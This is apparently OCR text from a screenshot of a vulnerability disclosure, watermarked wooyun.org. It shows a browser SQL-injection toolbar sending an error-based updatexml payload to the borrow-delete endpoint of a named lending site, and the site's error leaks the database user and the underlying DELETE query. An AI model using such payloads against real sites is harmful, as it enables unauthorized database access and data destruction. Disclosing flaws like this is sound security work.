 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://demo1....e/borrow/del
demo1.wangdaixitong.com/index.php?user&q=code/borrow/del
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://demo1.wangdaixitong.com/index.php?user&q=code/borrow/del
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1) and updatexml(1,concat(0x3a,user()),1)#
XPATH syntax error: ':jqgmysql@localhost'执行SQL语句错误!delete from jqg_borrow where borrow_nid in (1) and updatexml(1,concat(0x3a,user()),1)#) and user_id=323
www.wooyun.org